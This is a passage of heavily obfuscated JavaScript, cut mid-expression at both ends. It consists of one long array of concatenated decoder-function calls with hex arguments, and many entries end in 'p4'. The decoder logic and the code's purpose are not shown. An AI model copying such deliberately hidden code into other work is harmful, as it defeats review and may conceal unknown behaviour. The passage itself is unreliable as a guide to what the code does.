0x1d6)+_0x5f1ca0(0x89b,0x79d,0xa22,0x69d)+'p4',_0x5f1ca0(0x6a9,0x45c,0x52f,0x1d9)+_0x5f1ca0(0x47e,0x4cd,0x34c,0x683)+_0x545255(0xee,0x344,0x3b2,0x1d6)+_0x545255(0x15f,-0x3ef,-0x295,-0x174)+'p4',_0x5f1ca0(0x565,0x45c,0x43a,0x43e)+_0x5f1ca0(0x6a9,0x4cd,0x429,0x2ff)+_0x545255(0x2b,0x3f3,0x270,0x1d6)+_0x5f1ca0(0x69c,0x7f8,0x82d,0xaad)+'p4',_0x545255(-0x449,-0x416,-0x29a,-0x176)+_0x545255(0x176,-0x10c,-0x3dd,-0x105)+_0x5f1ca0(0x6d2,0x7a8,0xa65,0x4e0)+_0x545255(0x54d,0x466,0x49b,0x34d)+'p4',_0x545255(-0x106,-0x2ab,0xa1,-0x176)+_0x545255(-0x26,-0x33b,-0x3ce,-0x105)+_0x545255(0x5f,0x342,0x3fd,0x1d6)+_0x545255(-0x85,-0xb0,0x1a7,0x188)+'p4',_0x5f1ca0(0x339,0x45c,0x5b1,0x643)+_0x5f1ca0(0x76a,0x4cd,0x481,0x2be)+_0x545255(0x3ec,-0x16,0x295,0x1d6)+_0x5f1ca0(0x842,0x6c5,0x674,0x966)+'p4',_0x545255(0xef,-0x178,-0x330,-0x176)+_0x5f1ca0(0x264,0x4cd,0x505,0x49b)+_0x5f1ca0(0x8fa,0x7a8,0x80b,0x8db)+_0x5f1ca0(0x3a9,0x41d,0x615,0x251)+'p4',_0x5f1ca0(0x67d,0x45c,0x662,0x2bc)+_0x5f1ca0(0x5e6,0x4cd,0x462,0x2fe)+_0x545255(0x150,0x103,0x329,0x1d6)+_0x5f1ca0(0x97b,0x87d,0x696,0x8ec)+'p4',_0x545255(-0x15f,0x6c,-0xff,-0x176)+_0x5f1ca0(0x57f,0x4cd,0x3fa,0x275)+_0x545255(0x474,0x392,-0x3c,0x1d6)+_0x5f1ca0(0x931,0x830,0x566,0x5eb)+'p4',_0x545255(-0x3c6,-0x53,-0x242,-0x176)+_0x5f1ca0(0x260,0x4cd,0x5ca,0x314)+_0x545255(0x363,0x85,-0xcd,0x1d6)+_0x545255(0x45d,-0x32,0x3ef,0x1d7)+'p4',_0x5f1ca0(0x3bb,0x45c,0x537,0x5aa)+_0x5f1ca0(0x780,0x4cd,0x3a8,0x485)+_0x545255(-0x1b,0x479,0x48f,0x1d6)+_0x5f1ca0(0x87a,0x85b,0xb10,0xa3c)+'p4',_0x545255(-0x428,-0xaa,-0x4,-0x176)+_0x5f1ca0(0x73c,0x4cd,0x4fb,0x443)+_0x5f1ca0(0x993,0x7a8,0x51c,0xa05)+_0x545255(0x325,0x3e1,0xd9,0x396)+'p4',_0x5f1ca0(0x416,0x45c,0x2e2,0x5ca)+_0x545255(-0x67,-0x31,-0x2f0,-0x105)+_0x545255(-0xdd,0x2e9,0x20e,0x1d6)+_0x5f1ca0(0x758,0x79a,0x767,0x984)+'p4',_0x5f1ca0(0x452,0x45c,0x460,0x548)+_0x5f1ca0(0x373,0x4cd,0x791,0x4a5)+_0x5f1ca0(0x6d5,0x7a8,0x5d8,0xa27)+_0x545255(0x1d1,0x372,0x4af,0x28c)+'p4',_0x5f1ca0(0x46e,0x45c,0x283,0x62c)+_0x545255(-0x80,0x2c,-0x18f,-0x105)+_0x545255(0x41e,-0x62,0x89,0x1d6)+_0x545255(-0x2e3,-0x22f,0x96,-0x7f)+'p4',_0x5f1ca0(0x594,0x45c,0x3d6,0x37b)+_0x545255(-0x366,-0xcb,0x66,-0x105)+_0x5f1ca0(0x512,0x7a8,0xa27,0xa66)+_0x5f1ca0(0x413,0x648,0x7d1,0x69e)+'p4',_0x545255(-0xe4,-0x55,0xb3,-0x176)+_0x545255(-0x1bf,-0x264,-0x237,-0x105)+_0x545255(-0x72,0x120,-0xc5,0x1d6)+_0x545255(-0x7e,-0x32a,-0x169,-0x199)+'p4',_0x5f1ca0(0x526,0x45c,0x649,0x6bd)+_0x5f1ca0(0x22d,0x4cd,0x4d9,0x35e)+_0x545255(0xc3,0xcb,0x78,0x1d6)+_0x5f1ca0(0x456,0x65a,0x916,0x6a4)+'p4',_0x5f1ca0(0x20d,0x45c,0x4b5,0x53a)+_0x5f1ca0(0x2fb,0x4cd,0x6c4,0x3d4)+_0x5f1ca0(0x6ca,0x7a8,0x9d3,0x77b)+_0x545255(0x159,0x1fd,0x1cf,0x43)+'p4',_0x5f1ca0(0x296,0x45c,0x190,0x31b)+_0x545255(-0x1ae,0x1a6,-0x270,-0x105)+_0x5f1ca0(0xa05,0x7a8,0x5fa,0x605)+_0x5f1ca0(0x475,0x4f8,0x478,0x294)+'p4',_0x5f1ca0(0x541,0x45c,0x276,0x50b)+_0x545255(-0x34,-0x97,-0x1d5,-0x105)+_0x545255(0x3a6,0x358,0x7e,0x1d6)+_0x545255(-0x2a7,-0x169,0xf0,-0x92)+'p4',_0x5f1ca0(0x5e5,0x45c,0x3ea,0x381)+_0x5f1ca0(0x52e,0x4cd,0x51c,0x470)+_0x545255(0x229,0x130,0x89,0x1d6)+_0x5f1ca0(0x5ef,0x4bd,0x2a9,0x59e)+'p4',_0x5f1ca0(0x3dc,0x45c,0x470,0x705)+_0x5f1ca0(0x509,0x4cd,0x57e,0x7a9)+_0x545255(0x1c3,-0x66,0x2d6,0x1d6)+_0x545255(0x24e,0x608,0x3f4,0x3ca)+'p4',_0x545255(-0x8d,-0x2e2,0x142,-0x176)+_0x5f1ca0(0x36d,0x4cd,0x6a1,0x496)+_0x5f1ca0(0x583,0x7a8,0x87b,0x8f4)+_0x545255(0x25d,0x1aa,0x204,0x24c)+'p4',_0x5f1ca0(0x6f5,0x45c,0x672,0x67f)+_0x5f1ca0(0x2e6,0x4cd,0x3af,0x347)+_0x5f1ca0(0x901,0x7a8,0x911,0x93e)+_0x545255(0x92,0x1,0x11b,-0x16c)+'p4',_0x545255(-0xdc,-0x25c,-0x147,-0x176)+_0x5f1ca0(0x21c,0x4cd,0x227,0x53b)+_0x5f1ca0(0x8bb,0x7a8,0x9e3,0x978)+_0x5f1ca0(0x6b3,0x6a3,0x54f,0x6a6)+'p4',_0x5f1ca0(0x5b6,0x45c,0x25b,0x62c)+_0x5f1ca0(0x3bf,0x4cd,0x2bb,0x4f0)+_0x5f1ca0(0x7a2,0x7a8,0x5d1,0x5b5)+_0x5f1ca0(0x49a,0x57b,0x2f8,0x3bc)+'p4',_0x545255(0x115,-0x84,-0xcf,-0x176)+_0x5f1ca0(0x787,0x4cd,0x5c2,0x6b3)+_0x5f1ca0(0x4d0,0x7a8,0xa00,0x5cc)+_0x545255(0x217,0x5a6,0x41a,0x38c)+'p4',_0x545255(-0x159,-0x172,-0x34b,-0x176)+_0x545255(0x1b7,-0x2f2,0xd6,-0x105)+_0x5f1ca0(0x822,0x7a8,0xa7e,0x817)+_0x545255(0x2ad,0x3c2,0x458,0x233)+'p4',_0x545255(-0x23b,-0x1ce,0xfa,-0x176)+_0x5f1ca0(0x753,0x4cd,0x5da,0x5ad)+_0x545255(0x39c,0x52,0x33a,0x1d6)+_0x545255(0x42d,0x2de,0x3b3,0x2f8)+'p4',_0x5f1ca0(0x51b,0x45c,0x3a7,0x525)+_0x545255(0xe7,0xda,-0x1c6,-0x105)+_0x5f1ca0(0x873,0x7a8,0x59a,0x913)+_0x545255(0x3bc,-0x1a7,-0xf6,0x12a)+'p4',_0x5f1ca0(0x56e,0x45c,0x660,0x5c3)+_0x5f1ca0(0x2ec,0x4cd,0x70a,0x714)+_0x5f1ca0(0x843,0x7a8,0x97f,0x5c5)+_0x545255(-0x22a,-0x2f7,-0x26c,-0xca)+'p4',_0x5f1ca0(0x2c8,0x45c,0x6d2,0x27f)+_0x5f1ca0(0x227,0x4cd,0x53e,0x410)+_0x545255(0x25,-0x7f,0x80,0x1d6)+_0x5f1ca0(0x315,0x5c4,0x607,0x37e)+'p4',_0x545255(-0x309,0x6e,-0x1d8,-0x176)+_0x545255(-0xbc,-0x338,0x134,-0x105)+_0x5f1ca0(0x627,0x7a8,0x9fa,0x89d)+_0x5f1ca0(0x6f1,0x4f4,0x33e,0x505)+'p4',_0x545255(-0x25b,-0x25e,-0x339,-0x176)+_0x545255(-0x3e2,-0x2f0,-0x208,-0x105)+_0x5f1ca0(0xa00,0x7a8,0x4ed,0x950)+_0x5f1ca0(0x32e,0x49d,0x1c5,0x1c0)+'p4',_0x5f1ca0(0x3b3,0x45c,0x5f2,0x524)+_0x5f1ca0(0x7a6,0x4cd,0x31c,0x677)+_0x545255(0x122,0xb6,0x401,0x1d6)+_0x545255(0x287,0x269,0x1dd,0x275)+'p4',_0x545255(0x7c,-0x325,-0x42e,-0x176)+_0x545255(-0x128,-0x197,-0x1ce,-0x105)+_0x5f1ca0(0x762,0x7a8,0x79f,0xa5e)+_0x545255(-0xde,-0x114,0x1fb,0x11f)+'p4',_0x5f1ca0(0x5bd,0x45c,0x4cd,0x3b0)+_0x5f1ca0(0x5c8,0x4cd,0x3ad,0x59d)+_0x545255(-0x2,0x377,-0x75,0x1d6)+_0x5f1ca0(0x634,0x826,0x770,0x7f1)+'p4',_0x5f1ca0(0x656,0x45c,0x69f,0x232)+_0x5f1ca0(0x2cd,0x4cd,0x775,0x3ac)+_0x5f1ca0(0x60a,0x7a8,0x78c,0x64e)+_0x545255(0xe4,0xe5,0x50a,0x31c)+'p4',_0x5f1ca0(0x5f9,0x45c,0x3b8,0x2ff)+_0x545255(-0x32,-0xdc,-0x3bc,-0x105)+_0x5f1ca0(0x71e,0x7a8,0x5cb,0x5c5)+_0x545255(0x305,0x378,0x16f,0xeb)+'p4',_0x545255(0x5b,-0x309,-0x92,-0x176)+_0x545255(-0xaf,-0x187,-0x218,-0x105)+_0x5f1ca0(0x588,0x7a8,0x559,0x605)+_0x5f1ca0(0x743,0x6db,0x7ee,0x6f6)+'p4',_0x5f1ca0(0x2cb,0x45c,0x2e8,0x554)+_0x545255(-0x342,0x14b,-0xe5,-0x105)+_0x545255(0x1b,0x4a9,0xbe,0x1d6)+_0x5f1ca0(0x800,0x8eb,0x891,0x981)+'p4',_0x5f1ca0(0x381,0x45c,0x675,0x645)+_0x545255(0xf2,-0x50,-0x320,-0x105)+_0x5f1ca0(0x975,0x7a8,0x757,0x84e)+_0x5f1ca0(0x60f,0x4f0,0x34b,0x593)+'p4',_0x5f1ca0(0x65e,0x45c,0x38b,0x67d)+_0x5f1ca0(0x294,0x4cd,0x3a8,0x61d)+_0x5f1ca0(0x582,0x7a8,0x927,0x9d5)+_0x545255(0x32,-0x27f,-0x23,0x50)+'p4',_0x545255(-0x3,-0xd0,-0x14c,-0x176)+_0x545255(0x121,0x14c,-0xcc,-0x105)+_0x545255(0xeb,-0xfc,0x2d2,0x1d6)+_0x545255(0x54,0x239,0x23,0xe7)+'p4',_0x5f1ca0(0x453,0x45c,0x2da,0x517)+_0x5f1ca0(0x46c,0x4cd,0x1f6,0x596)+_0x545255(0x1c0,0x103,0x405,0x1d6)+_0x545255(0x179,-0xc8,0x74,-0xb3)+'p4',_0x545255(0xc8,-0x180,-0x4a,-0x176)+_0x545255(-0x17d,0xe,0xb6,-0x105)+_0x545255(0x3c0,-0x7d,-0x4a,0x1d6)+_0x545255(0x20,0x96,0xf8,-0x49)+'p4',_0x545255(-0x1b4,0xa3,0x97,-0x176)+_0x5f1ca0(0x34f,0x4cd,0x6c9,0x573)+_0x5f1ca0(0x9d0,0x7a8,0x9f6,0x73c)+_0x5f1ca0(0xa3d,0x923,0x9ec,0x644)+'p4',_0x5f1ca0(0x2f4,0x45c,0x46b,0x6ed)+_0x545255(-0x211,0x1b6,-0x3d7,-0x105)+_0x5f1ca0(0x70a,0x7a8,0x966,0x5a8)+_0x5f1ca0(0xa9e,0x93f,0xa19,0xae6)+'p4',_0x5f1ca0(0x1cb,0x45c,0x5cc,0x528)+_0x545255(0x1a5,-0x184,-0x1d3,-0x105)+_0x5f1ca0(0x95d,0x7a8,0x7b9,0x6dd)+_0x5f1ca0(0x98b,0x7f1,0x872,0x6df)+'p4',_0x545255(-0x3df,-0x17f,-0xa8,-0x176)+_0x5f1ca0(0x415,0x4cd,0x6c5,0x52e)+_0x545255(0x1ac,0x24d,0x1e6,0x1d6)+_0x5f1ca0(0x821,0x550,0x53a,0x6be)+'p4',_0x5f1ca0(0x20c,0x45c,0x6f1,0x589)+_0x545255(-0x396,0x170,-0x13f,-0x105)+_0x5f1ca0(0x8e9,0x7a8,0x663,0x5da)+_0x5f1ca0(0xa48,0x998,0x991,0xa99)+'p4',_0x5f1ca0(0x5c3,0x45c,0x4bc,0x459)+_0x5f1ca0(0x2d8,0x4cd,0x314,0x787)+_0x545255(0x37b,0x16,0x37c,0x1d6)+_0x5f1ca0(0x675,0x7a7,0x5fd,0x5be)+'p4',_0x545255(-0x1c9,-0x455,-0x1c,-0x176)+_0x5f1ca0(0x470,0x4cd,0x44a,0x5a9)+_0x5f1ca0(0x756,0x7a8,0x6ed,0x55c)+_0x5f1ca0(0x4de,0x712,0x9aa,0x487)+'p4',_0x5f1ca0(0x526,0x45c,0x620,0x4fe)+_0x545255(-0x45,-0x1f,0xa9,-0x105)+_0x5f1ca0(0x748,0x7a8,0x5dc,0x7ea)+_0x5f1ca0(0x7a8,0x990,0x9f6,0x988)+'p4',_0x5f1ca0(0x562,0x45c,0x556,0x455)+_0x545255(-0x273,-0x34b,-0x1e,-0x105)+_0x545255(0xdb,0x2ad,0x218,0x1d6)+_0x545255(-0x137,0x25,-0x154,-0x36)+'p4',_0x5f1ca0(0x53c,0x45c,0x43b,0x1ff)+_0x545255(-0x7e,-0x14c,0x1d6,-0x105)+_0x545255(0x5a,0x17,0x62,0x1d6)+_0x545255(-0x188,0x3f2,-0xba,0x116)+'p4',_0x5f1ca0(0x22c,0x45c,0x5da,0x4ec)+_0x5f1ca0(0x2f8,0x4cd,0x407,0x78d)+_0x545255(0x163,0x7c,0x176,0x1d6)+_0x5f1ca0(0x397,0x444,0x18f,0x407)+'p4',_0x545255(0x5,-0xe4,-0x117,-0x176)+_0x545255(0xf5,0x89,-0x2bc,-0x105)+_0x5f1ca0(0xa07,0x7a8,0x988,0x93b)+_0x545255(-0x32,-0xe8,-0x31f,-0x1d0)+'p4',_0x5f1ca0(0x209,0x45c,0x56b,0x3b8)+_0x5f1ca0(0x42f,0x4cd,0x4fa,0x58c)+_0x5f1ca0(0x70e,0x7a8,0xa25,0x8be)+_0x5f1ca0(0x7c2,0x747,0x88e,0x543)+'p4',_0x5f1ca0(0x522,0x45c,0x47e,0x5c3)+_0x5f1ca0(0x59f,0x4cd,0x571,0x75b)+_0x5f1ca0(0x7dc,0x7a8,0x55f,0x68a)+_0x5f1ca0(0x677,0x598,0x3c5,0x4d7)+'p4',_0x5f1ca0(0x6fc,0x45c,0x45b,0x55f)+_0x545255(-0x1ab,0x163,-0x5b,-0x105)+_0x545255(0x419,0x2ca,0x1af,0x1d6)+_0x5f1ca0(0x676,0x7e9,0x5df,0xa66)+'p4',_0x545255(0x122,-0x3f2,-0x22e,-0x176)+_0x545255(-0x383,-0xf3,-0x13d,-0x105)+_0x545255(0x3e9,-0x79,0x31a,0x1d6)+_0x545255(-0x218,-0x188,0x1fb,0x53)+'p4',_0x5f1ca0(0x2de,0x45c,0x650,0x30f)+_0x545255(-0x3e5,-0x2ab,0x117,-0x105)+_0x5f1ca0(0x509,0x7a8,0x8f8,0x4f9)+_0x545255(-0x3f,0x355,0x3f7,0x180)+_0x5f1ca0(0x824,0x578,0x618,0x2b8),_0x545255(-0x3d8,-0x16b,0x107,-0x176)+_0x5f1ca0(0x58d,0x4cd,0x5f2,0x669)+_0x5f1ca0(0x50e,0x7a8,0x9f5,0x805)+_0x5f1ca0(0x807,0x57f,0x3fc,0x2a9)+_0x545255(0xef,-0x19c,0x1d8,-0x5a),_0x545255(-0x322,-0x253,-0x1d2,-0x176)+_0x545255(0x120,-0x223,-0x3bb,-0x105)+_0x545255(0x340,-0xf4,0x1c4,0x1d6)+_0x5f1ca0(0x6d8,0x63d,0x8e4,0x405)+_0x5f1ca0(0x3c3,0x578,0x74a,0x33e),_0x5f1ca0(0x2a6,0x45c,0x6c5,0x6e9)+_0x545255(-0xdc,-0x1a7,-0x1f8,-0x105)+_0x545255(0x453,0x2cd,-0x9d,0x1d6)+_0x5f1ca0(0x2a6,0x4c7,0x4d8,0x6eb)+_0x545255(0x23b,0x1cb,0x23f,-0x5a),_0x545255(-0x10b,-0x430,-0x3fb,-0x176)+_0x545255(0x37,-0x1db,0x110,-0x105)+_0x5f1ca0(0x7fc,0x7a8,0x951,0x900)+_0x545255(-0x1de,0x137,0x2b3,0x3b)+_0x5f1ca0(0x2f4,0x578,0x53e,0x333),_0x545255(-0x235,0xff,-0x119,-0x176)+_0x545255(-0x2c7,0x1ca,-0xf2,-0x105)+_0x545255(0x3a3,0x3ab,0x1a0,0x1d6)+_0x5f1ca0(0x882,0x6aa,0x668,0x619)+_0x5f1ca0(0x44d,0x578,0x5f8,0x4ca),_0x545255(-0x3d9,0x44,-0x397,-0x176)+_0x5f1ca0(0x57b,0x4cd,0x71d,0x61b)+_0x5f1ca0(0x7b4,0x7a8,0xa28,0x701)+_0x545255(-0x18,-0x147,-0x27b,-0x168)+_0x545255(0x1f3,0x26c,0x1ef,-0x5a),_0x545255(-0x85,-0x2ef,-0x3b4,-0x176)+_0x545255(-0xad,-0x373,-0x134,-0x105)+_0x545255(0x67,0x431,0x33c,0x1d6)+_0x5f1ca0(0x4f7,0x420,0x195,0x3ff)+_0x5f1ca0(0x54f,0x578,0x70c,0x6df),_0x5f1ca0(0x1ab,0x45c,0x613,0x224)+_0x5f1ca0(0x215,0x4cd,0x315,0x3c6)+_0x545255(0x104,0x383,0x1d5,0x1d6)+_0x545255(-0x187,0x11d,-0x26,0x13c)+_0x5f1ca0(0x7ed,0x578,0x67b,0x50d),_0x545255(-0x43c,-0x233,-0x137,-0x176)+_0x545255(0xd0,-0x150,-0x58,-0x105)+_0x5f1ca0(0xa12,0x7a8,0x4e4,0x567)+_0x5f1ca0(0x4f2,0x768,0x7de,0x6c4)+_0x545255(0xa8,0x1d8,-0x192,-0x5a),_0x5f1ca0(0x1ab,0x45c,0x278,0x1ca)+_0x5f1ca0(0x3fb,0x4cd,0x340,0x74a)+_0x5f1ca0(0x872,0x7a8,0x69a,0x992)+_0x5f1ca0(0x74f,0x6d1,0x582,0x6c0)+_0x545255(0xd,0x76,-0x268,-0x5a),_0x545255(0x34,0x14d,-0x132,-0x176)+_0x545255(-0x1db,0x1c8,-0x14f,-0x105)+_0x5f1ca0(0x53f,0x7a8,0x8e4,0x71d)+_0x5f1ca0(0x7b6,0x80f,0x6ae,0x851)+_0x5f1ca0(0x612,0x578,0x7ec,0x6c4),_0x5f1ca0(0x275,0x45c,0x6c9,0x51f)+_0x5f1ca0(0x589,0x4cd,0x394,0x52b)+_0x545255(-0xc3,0x4ae,0x2d1,0x1d6)+_0x5f1ca0(0x183,0x425,0x2a7,0x203)+_0x5f1ca0(0x341,0x578,0x503,0x856),_0x5f1ca0(0x241,0x45c,0x30c,0x643)+_0x5f1ca0(0x7ab,0x4cd,0x6ea,0x3fa)+_0x5f1ca0(0x628,0x7a8,0x515,0x5b8)+_0x545255(-0xe0,0x11,0x48e,0x1f8)+_0x5f1ca0(0x40d,0x578,0x40b,0x742),_0x545255(-0x10e,-0x1af,-0xe0,-0x176)+_0x545255(0x5f,-0x3d3,-0x1d2,-0x105)+_0x5f1ca0(0x812,0x7a8,0x974,0x871)+_0x545255(0x283,-0x2c6,-0x18a,-0x2d)+_0x5f1ca0(0x329,0x578,0x2dd,0x5d0),_0x545255(-0x209,0x116,-0x2db,-0x176)+_0x545255(-0x3d1,-0x33a,-0x224,-0x105)+_0x545255(0xc8,-0x7,0x304,0x1d6)+_0x5f1ca0(0x442,0x4ca,0x312,0x535)+_0x545255(0x1c7,0x100,0x95,-0x5a),_0x5f1ca0(0x734,0x45c,0x317,0x3e1)+_0x545255(-0x23d,-0x4e,-0x6f,-0x105)+_0x545255(-0x69,0x1b4,0x2ec,0x1d6)+_0x545255(0x145,0x27f,0x37d,0x219)+_0x545255(-0x114,0x21d,-0xe5,-0x5a),_0x545255(-0x445,-0x1c8,0x3e,-0x176)+_0x5f1ca0(0x68a,0x4cd,0x59c,0x5c8)+_0x545255(0x461,0x35a,0x3b0,0x1d6)+_0x545255(0xc4,0x242,0x576,0x362)+_0x5f1ca0(0x78f,0x578,0x4c2,0x81d),_0x545255(0x32,0x8e,-0x373,-0x176)+_0x545255(-0x3da,0x85,-0x2b,-0x105)+_0x545255(0x346,0x29a,0x455,0x1d6)+_0x545255(-0x85,0x317,0x2a0,0x79)+_0x5f1ca0(0x406,0x578,0x420,0x560),_0x545255(-0x219,-0xda,0x80,-0x176)+_0x5f1ca0(0x491,0x4cd,0x3cc,0x47e)+_0x545255(0x265,0x23a,0xff,0x1d6)+_0x5f1ca0(0x705,0x647,0x4c0,0x6c9)+_0x5f1ca0(0x77c,0x578,0x43c,0x3bd),_0x545255(-0x2c9,0xb7,-0x66,-0x176)+_0x5f1ca0(0x257,0x4cd,0x475,0x46e)+_0x5f1ca0(0x633,0x7a8,0xa72,0x5c7)+_0x5f1ca0(0xa24,0x8d9,0x7d3,0x9d1)+_0x545255(-0x15a,-0x281,-0x2dd,-0x5a),_0x5f1ca0(0x47a,0x45c,0x627,0x6b2)+_0x545255(0x159,-0x43,-0x2ec,-0x105)+_0x545255(0x116,0x2fb,0x102,0x1d6)+_0x545255(-0xc1,0x123,-0x2e7,-0xea)+_0x5f1ca0(0x337,0x578,0x2d9,0x7eb),_0x5f1ca0(0x1ce,0x45c,0x583,0x6e3)+_0x5f1ca0(0x1fe,0x4cd,0x3ce,0x5cc)+_0x545255(0x27c,0x120,0x2b5,0x1d6)+_0x545255(0xb0,0x42,-0x112,0xb7)+_0x5f1ca0(0x715,0x578,0x611,0x734),_0x5f1ca0(0x24f,0x45c,0x198,0x303)+_0x545255(-0x81,0x1c4,0x18b,-0x105)+_0x5f1ca0(0x528,0x7a8,0x768,0x949)+_0x5f1ca0(0x910,0x6cc,0x6a9,0x90b)+_0x5f1ca0(0x2ab,0x578,0x6ec,0x823),_0x545255(0x115,-0x9c,0xf8,-0x176)+_0x5f1ca0(0x407,0x4cd,0x3ba,0x65b)+_0x545255(0x2d4,0x2,-0x100,0x1d6)+_0x5f1ca0(0x8d4,0x719,0x7eb,0x6b0)+_0x5f1ca0(0x3d1,0x578,0x312,0x72f),_0x545255(-0x30d,-0x29a,-0x1ac,-0x176)+_0x545255(-0x245,-0x360,-0x12,-0x105)+_0x545255(0x3d7,0x304,0x12e,0x1d6)+_0x5f1ca0(0x56d,0x60f,0x845,0x599)+_0x545255(-0x1f3,-0xf9,-0x1f5,-0x5a),_0x545255(0x10,-0x452,-0x190,-0x176)+_0x5f1ca0(0x34a,0x4cd,0x3d6,0x583)+_0x5f1ca0(0x816,0x7a8,0x87a,0x7a0)+_0x5f1ca0(0xbab,0x9a1,0x797,0xb13)+_0x545255(0xea,0x156,-0x321,-0x5a),_0x545255(-0x1b7,-0x3e8,0x127,-0x176)+_0x545255(-0x203,-0xa9,0x58,-0x105)+_0x5f1ca0(0x94b,0x7a8,0x8ee,0x5f4)+_0x545255(0xeb,0x295,0x210,-0x4b)+_0x5f1ca0(0x7a2,0x578,0x602,0x673),_0x5f1ca0(0x18a,0x45c,0x402,0x4c5)+_0x545255(-0x22b,0x11b,-0x163,-0x105)+_0x545255(0x4a2,0x149,0x19b,0x1d6)+_0x545255(0x285,0x4c8,0x3f1,0x29e)+_0x5f1ca0(0x856,0x578,0x80f,0x481),_0x545255(0x38,-0x2e4,-0x9b,-0x176)+_0x5f1ca0(0x3e0,0x4cd,0x36b,0x734)+_0x545255(0x39d,0x44f,-0xf3,0x1d6)+_0x545255(0x3fc,0xfd,0x3e8,0x208)+_0x545255(0x6,0x1d9,0x286,-0x5a),_0x5f1ca0(0x6a2,0x45c,0x515,0x306)+_0x545255(-0x34b,-0x362,-0x136,-0x105)+_0x545255(-0xf2,-0xe9,-0xb2,0x1d6)+_0x5f1ca0(0x404,0x3f4,0x627,0x24d)+_0x545255(0x22,-0x18c,0x9d,-0x5a),_0x5f1ca0(0x2c0,0x45c,0x4d9,0x2d2)+_0x5f1ca0(0x2d6,0x4cd,0x516,0x633)+_0x5f1ca0(0x53a,0x7a8,0x83e,0x941)+_0x545255(0x252,0x29f,-0x139,0x2b)+_0x545255(-0x49,0xf6,-0x1c0,-0x5a),_0x5f1ca0(0x3ed,0x45c,0x68f,0x5f5)+_0x5f1ca0(0x4fa,0x4cd,0x5ea,0x3b3)+_0x5f1ca0(0x554,0x7a8,0x922,0x988)+_0x5f1ca0(0x557,0x780,0x99c,0x5b8)+_0x545255(0x26a,0x11d,-0x22b,-0x5a),_0x5f1ca0(0x36d,0x45c,0x5f1,0x2ec)+_0x5f1ca0(0x4ce,0x4cd,0x25a,0x6a9)+_0x5f1ca0(0x761,0x7a8,0x529,0x97d)+_0x5f1ca0(0x87b,0x818,0x8bd,0xaa0)+_0x5f1ca0(0x583,0x578,0x3a4,0x515),_0x5f1ca0(0x666,0x45c,0x31d,0x3a8)+_0x5f1ca0(0x22e,0x4cd,0x3f1,0x4a4)+_0x545255(-0xf8,0x3b8,-0x3a,0x1d6)+_0x5f1ca0(0x5be,0x7ee,0x9c3,0xa48)+_0x545255(-0x76,-0x20,-0x1ed,-0x5a),_0x545255(0x36,0x10e,-0x11d,-0x176)+_0x545255(-0x17e,0x173,-0x25c,-0x105)+_0x5f1ca0(0x693,0x7a8,0x80b,0x5a3)+_0x545255(0xd8,0x326,0x1b8,0x364)+_0x5f1ca0(0x558,0x578,0x6d9,0x399),_0x5f1ca0(0x6ba,0x45c,0x3e5,0x247)+_0x5f1ca0(0x76e,0x4cd,0x3ff,0x613)+_0x5f1ca0(0x6c4,0x7a8,0x4ff,0x5ca)+_0x5f1ca0(0xa30,0x7b3,0x509,0x5bd)+_0x5f1ca0(0x522,0x578,0x521,0x79f),_0x5f1ca0(0x234,0x45c,0x1dc,0x712)+_0x545255(-0x297,-0x129,-0x134,-0x105)+_0x545255(0x283,0x1fe,0x275,0x1d6)+_0x545255(0x3d5,0x471,0x504,0x2b8)+_0x545255(-0x43,0x75,0x197,-0x5a),_0x545255(0x132,0xe2,-0x158,-0x176)+_0x5f1ca0(0x427,0x4cd,0x541,0x39d)+_0x545255(0x3ef,0x1d7,0x296,0x1d6)+_0x545255(0x18e,0x427,0x1ad,0x26e)+_0x5f1ca0(0x70e,0x578,0x826,0x389),_0x545255(-0xd5,-0x13d,-0x3cb,-0x176)+_0x545255(-0x2a5,0x61,0x1bd,-0x105)+_0x5f1ca0(0x932,0x7a8,0x634,0x72a)+_0x5f1ca0(0x86b,0x7e0,0x6f1,0x958)+_0x5f1ca0(0x7e9,0x578,0x3fa,0x7d4),_0x545255(-0x2d1,-0x241,-0x31b,-0x176)+_0x545255(-0x10b,-0x223,-0xbd,-0x105)+_0x545255(0x18,-0x4f,0x398,0x1d6)+_0x5f1ca0(0x5b4,0x852,0x89e,0x8f0)+_0x5f1ca0(0x2ee,0x578,0x809,0x7fb),_0x545255(0x121,-0x16e,-0x35a,-0x176)+_0x5f1ca0(0x5c7,0x4cd,0x5ed,0x42d)+_0x545255(0xc,0x34c,-0x83,0x1d6)+_0x5f1ca0(0x764,0x769,0x547,0x990)+_0x5f1ca0(0x4e2,0x578,0x664,0x763),_0x5f1ca0(0x1cf,0x45c,0x1da,0x383)+_0x5f1ca0(0x4c2,0x4cd,0x5ef,0x693)+_0x545255(0x3dc,0x254,-0x7b,0x1d6)+_0x5f1ca0(0x793,0x799,0x83e,0x544)+_0x545255(0xe6,0x16e,0x252,-0x5a),_0x5f1ca0(0x413,0x45c,0x6ec,0x232)+_0x5f1ca0(0x71f,0x4cd,0x46a,0x409)+_0x545255(0x282,0x1a7,0x443,0x1d6)+_0x5f1ca0(0x6c4,0x95a,0xba3,0xb46)+_0x5f1ca0(0x307,0x578,0x838,0x63b),_0x5f1ca0(0x431,0x45c,0x3e4,0x1fc)+_0x5f1ca0(0x794,0x4cd,0x68c,0x676)+_0x545255(0x487,0x189,0x3a,0x1d6)+_0x5f1ca0(0x728,0x963,0x8fa,0x85c)+_0x545255(0x46,-0x2b7,0x277,-0x5a),_0x5f1ca0(0x18c,0x45c,0x2b5,0x4e7)+_0x545255(0x7c,-0x2d9,-0x4c,-0x105)+_0x545255(0xf,0x404,0x480,0x1d6)+_0x545255(-0x295,-0x289,0x123,0x2e)+_0x5f1ca0(0x539,0x578,0x701,0x61a),_0x5f1ca0(0x45f,0x45c,0x3f2,0x49a)+_0x545255(-0x1af,0xcc,-0x292,-0x105)+_0x545255(-0xd3,-0x77,0x3c1,0x1d6)+_0x5f1ca0(0x5c2,0x7b8,0x71a,0x9c4)+_0x545255(-0xd1,-0x2d,0xb1,-0x5a),_0x545255(0x119,-0x301,-0x16,-0x176)+_0x5f1ca0(0x4a0,0x4cd,0x46e,0x731)+_0x5f1ca0(0x888,0x7a8,0x4d5,0x738)+_0x545255(0x433,0x1f4,0x298,0x1d9)+_0x545255(0x25b,-0xe1,0x244,-0x5a),_0x5f1ca0(0x60c,0x45c,0x2d0,0x3c4)+_0x545255(-0x174,-0xa,-0x1d0,-0x105)+_0x5f1ca0(0x6d2,0x7a8,0x56a,0x71f)+_0x545255(0x243,0x3bc,0x460,0x355)+_0x5f1ca0(0x75e,0x578,0x376,0x611),_0x545255(-0x3cb,-0x2cb,-0x3e7,-0x176)+_0x5f1ca0(0x28c,0x4cd,0x677,0x6d3)+_0x545255(-